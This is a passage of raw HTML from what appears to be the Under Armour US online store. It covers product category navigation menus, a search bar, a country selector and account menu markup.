&amp; Coolers</a></li></ul></li><li><a href="/en-us/c/boys/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/boys/clothing/one-piece/">One Piece &amp; Sets</a></li><li><a href="/en-us/c/boys/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/boys/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/boys/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/boys/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/boys/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/boys/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/boys/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/boys/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/boys/shoes/">Shoes</a><ul><li><a href="/en-us/c/boys/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/boys/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/boys/shoes/football/">Football</a></li><li><a href="/en-us/c/boys/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/boys/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/boys/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/boys/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/boys/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/girls/">Girls</a><ul><li><a href="/en-us/c/girls/accessories/">Accessories</a><ul><li><a href="/en-us/c/girls/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/girls/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/girls/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/girls/accessories/hats-headbands/">Hats &amp; Headbands</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/girls/accessories/socks/">Socks</a></li><li><a href="/en-us/c/girls/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/girls-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/girls/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/girls/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/outerwear/">Jackets</a></li><li><a href="/en-us/c/girls/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/girls/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/girls/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/girls/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/girls/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/girls/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/girls/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/girls/shoes/">Shoes</a><ul><li><a href="/en-us/c/girls/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/girls/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/girls/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/girls/shoes/softball/">Softball</a></li><li><a href="/en-us/c/girls/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/girls/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/girls/clothing/sports-bras/">Sports Bras</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/sports/hockey/boys/">Hockey</a></li><li><a href="/en-us/c/kids/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/kids/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/boys+girls/">Flag Football</a></li><li><a href="/en-us/c/kids/sports/football/">Football</a></li><li><a href="/en-us/c/kids/sports/golf/">Golf</a></li><li><a href="/en-us/c/kids/sports/softball/">Softball</a></li><li><a href="/en-us/c/kids/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/girls/sports/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Size</span><ul><li><a href="/en-us/c/kids/big-kids/">Big Kids (8-20)</a></li><li><a href="/en-us/c/kids/little-kids/">Little Kids (4-7)</a></li><li><a href="/en-us/c/kids/toddler/">Toddler (2T - 4T)</a></li><li><a href="/en-us/c/kids/infant/">Infant (12M - 24M)</a></li><li><a href="/en-us/c/kids/newborn/">Newborn (0M - 9M)</a></li></ul></li></ul></li><li><a href="/en-us/c/shoes/">Shoes</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Evergreen_M_WYF_Franchise_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Velociti Distance</h6>
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/">
               Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/shoes/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/velociti-collection/shoes/">Velociti</a></li><li><a href="/en-us/c/shoes-under-100/">Shoes Under $100</a></li><li><a href="/en-us/c/outlet/shoes/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/shoes/cleats/">Cleats</a></li><li><a href="/en-us/c/shoes/sportswear/">Lifestyle Shoes</a></li><li><a href="/en-us/c/shoes/boots/">Boots</a></li><li><a href="/en-us/c/shoes/wide/">Wide Shoes</a></li><li><a href="/en-us/c/shoes/running-and-training/">Running &amp; Training</a></li></ul></li><li><span>Shop by Gender</span><ul><li><a href="/en-us/c/mens/shoes/">Men&#x27;s Shoes</a></li><li><a href="/en-us/c/womens/shoes/">Women&#x27;s Shoes</a></li><li><a href="/en-us/c/boys/shoes/">Boys&#x27; Shoes</a></li><li><a href="/en-us/c/girls/shoes/">Girls&#x27; Shoes</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/shoes/football/">Football</a></li><li><a href="/en-us/c/shoes/golf/">Golf</a></li><li><a href="/en-us/c/shoes/outdoor/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/shoes/running/">Running</a></li><li><a href="/en-us/c/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/shoes/track-and-field/">Track &amp; Field</a></li><li><a href="/en-us/c/shoes/training/">Training</a></li><li><a href="/en-us/c/shoes/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/bryce-harper-collection/">Bryce Harper</a></li><li><a href="/en-us/c/velociti-collection/shoes/">UA Velociti</a></li><li><a href="/en-us/c/shoes/ua-charged/">UA Charged+</a></li><li><a href="/en-us/c/halo-collection/shoes/">UA Halo</a></li><li><a href="/en-us/c/shoes-slip-on-sneakers/">UA SlipSpeed™</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Curry Brand</a></li><li><a href="/en-us/c/deaaron-fox-shoes-and-clothing/">D. Fox 2</a></li><li><a href="/en-us/c/project-rock/shoes/">Project Rock</a></li></ul></li></ul></li><li><a href="/en-us/t/currybrand/">Curry</a><ul><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Men</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/womens/">Women</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/boys+girls/">Kids</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Shoes</a></li></ul></li><li><a href="/en-us/c/outlet/">Outlet</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA OUTLET</h6>
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/outlet/">Semi-Annual Event</a></li><li><a href="/en-us/c/outlet/shoes/?pmax=100&amp;pmin=0">Shoes Under $100</a></li><li><a href="/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/">Women&#x27;s Bras &amp; Bottoms</a></li><li><a href="/en-us/c/outlet/mens/golf/">Men&#x27;s Golf Essentials</a></li></ul></li><li><a href="/en-us/c/outlet/mens/">Men</a><ul><li><a href="/en-us/c/outlet/mens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/mens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/mens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/mens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/mens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/mens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/mens/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/outlet/womens/">Women</a><ul><li><a href="/en-us/c/outlet/womens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/womens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/womens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/womens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/womens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/womens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/womens/sports-bras/">Sports Bras</a></li></ul></li><li><a href="/en-us/c/outlet/boys/">Boys</a><ul><li><a href="/en-us/c/outlet/boys/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/boys/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/boys/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/boys/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/boys/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/boys/shorts/">Shorts</a></li></ul></li><li><a href="/en-us/c/outlet/girls/">Girls</a><ul><li><a href="/en-us/c/outlet/girls/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/girls/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/girls/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/girls/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/girls/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/girls/sports-bras/">Sports Bras</a></li></ul></li></ul></li></ul></noscript><header class="no-print fixed-header"><div id="header-banner" class="Header-module-scss-module__QEfC2a__header-top"><div class="HeaderA11y-module-scss-module__FqiBma__header-accessibility-navigation"><a class="HeaderA11y-module-scss-module__FqiBma__skip-main" href="#main">Skip to main content</a></div><!--$?--><template id="B:0"></template><!--/$--><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility" data-testid="header-utility"><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item"><a target="_blank" rel="noreferrer" class="HeaderUtility-module-scss-module__UrCn2q__header-account-link" data-testid="login-pop-up-register-btn" href="https://help.underarmour.com/s/">Need Help?</a></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><div class="DropMenu-module-scss-module__qTxVRG__dropdown  "><button type="button" class="DropMenu-module-scss-module__qTxVRG__dropdown__button" id="country-switcher" data-testid="country-switcher" aria-controls="country-dropdown" aria-haspopup="true" aria-expanded="false"><span class="CountrySelector-module-scss-module__cbwj3a__country__switcher"><i data-testid="country-switcher-icon" class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-US"></i>US</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-testid="country-menu-icon" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 0.5H12L6 7.5L0 0.5Z" fill="currentColor" transform="translate(2, 4)"></path></svg></button><div class="DropMenu-module-scss-module__qTxVRG__dropdown__hidden" id="country-dropdown" data-testid="country-switcher-menu"><h3 class="CountrySelector-module-scss-module__cbwj3a__country_container__options-header">Locations Nearby</h3><div class="CountrySelector-module-scss-module__cbwj3a__country_container"><ul><li data-testid="nearby-country"><a href="https://www.underarmour.ca/en-ca/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-CA"></i>Canada</a></li><li data-testid="nearby-country"><a href="https://www.underarmour.com.mx/es-mx/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-MX"></i>Mexico</a></li></ul><a data-testid="see-all-link" class="CountrySelector-module-scss-module__cbwj3a__country_container__see-all" href="/en-us/change-location/">See All</a></div></div></div></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><span class="LanguageSelector-module-scss-module__N_cWma__header-utility-heading">English</span></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__header-account HeaderUtility-module-scss-module__UrCn2q__header-account-skeleton" data-testid="header-account-skeleton"><div class="UaSkeleton-module-scss-module__GsD_VG__skeleton HeaderUtility-module-scss-module__UrCn2q__header-account-link" style="background-color:lightgray;border-radius:2px;width:100px;height:20px"> </div></div></div></div><hr class="Header-module-scss-module__QEfC2a__header-divider"/><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar" data-testid="nav-bar"><div class="DesktopNav-module-scss-module__-Vvlrq__nav__mobile-utility"><button type="button" class="DesktopNav-module-scss-module__-Vvlrq__nav__toggle-menu" aria-label="open navigation menu"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path d="M0.5 3H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 8H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 13H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="Header-module-scss-module__QEfC2a__nav-utility"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><div class="Header-module-scss-module__QEfC2a__nav-utility-right"><button type="button" aria-label="Log In" class="DesktopNav-module-scss-module__-Vvlrq__nav__login" data-s-object-id="Account Menu Opened" data-testid="my-account-switcher"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><circle cx="8" cy="5" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></button><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					AuthRewardsModals-module-scss-module__s7u0Vq__modal
				 Dialog-module-scss-module__eR7dda__dialog" data-theme="default"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu DesktopNav-module-scss-module__-Vvlrq__account-menu" data-open="false" data-direction="left"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button NavigationDrawer-module-scss-module__nETFYW__nav-menu--close" type="button" aria-label="Close Navigation Menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button><h2 class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--title"></h2><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MyAccountMenu-module-scss-module__WM8N3G__container" data-activity-region="my-account-navigation-menu"><ul class="MyAccountMenu-module-scss-module__WM8N3G__headline"><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Order History Clicked" href="/en-us/my-order-history/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.78571 0.823529H11.2143V3H12V0H1V14H4.14286V13.1765H1.78571V0.823529Z" fill="currentColor"></path><rect x="6" y="12" width="7" height="1" fill="currentColor"></rect><rect x="6" y="9" width="7" height="1" fill="currentColor"></rect><rect x="6" y="6" width="7" height="1" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M4.78571 3.76471V15.2353H14.2143V3.76471H4.78571ZM4 3H15V16H4V3Z" fill="currentColor"></path></svg><div><h3>Order History</h3><p>Track orders, view history, or start a return</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Saved Items Clicked" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg><div><h3>Saved Items<!-- --> </h3><p>Manage saved items and shop favorites</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Dashboard Clicked" href="/en-us/account/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill="currentcolor" d="M22.5 12C22.5 6.20101 17.799 1.5 12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 17.799 6.20101 22.5 12 22.5V24C5.37258 24 0 18.6274 0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12C24 18.6274 18.6274 24 12 24V22.5C17.799 22.5 22.5 17.799 22.5 12Z"></path><path fill="currentcolor" d="M15 10.5C15 8.84315 13.6569 7.5 12 7.5C10.3431 7.5 9 8.84315 9 10.5C9 12.1569 10.3431 13.5 12 13.5V15C9.51472 15 7.5 12.9853 7.5 10.5C7.5 8.01472 9.51472 6 12 6C14.4853 6 16.5 8.01472 16.5 10.5C16.5 12.9853 14.4853 15 12 15V13.5C13.6569 13.5 15 12.1569 15 10.5Z"></path><path fill="currentcolor" d="M12 13.5C17.7263 13.5 21.2099 19.6474 21.2376 19.6963C21.2202 19.7157 17.3915 24 12 24V22.5C14.3045 22.5 16.3268 21.5789 17.82 20.5957C18.4168 20.2027 18.9129 19.8071 19.2922 19.4795C18.9166 18.9677 18.39 18.3183 17.7277 17.6733C16.2686 16.2525 14.3164 15 12 15C9.67029 15 7.72242 16.2527 6.2739 17.6704C5.61426 18.3161 5.09153 18.9664 4.71967 19.478C5.0978 19.8062 5.59323 20.2028 6.19041 20.5972C7.6781 21.5796 9.69574 22.5 12 22.5V24C6.59626 24 2.78165 19.6963 2.78165 19.6963C2.80089 19.6617 6.24113 13.5001 12 13.5Z"></path></svg><div><h3>My Dashboard</h3><p>Manage your account</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><ul class="MyAccountMenu-module-scss-module__WM8N3G__account-links"><li><a data-s-object-id="Account Menu Profile Clicked" href="/en-us/my-account/"><span>Profile</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Payment Methods Clicked" href="/en-us/payment-methods/"><span>Payment Methods</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Addresses Clicked" href="/en-us/addresses/"><span>Addresses</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Preferred Sizes Clicked" href="/en-us/preferred-sizes/"><span>Preferred Sizes</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" 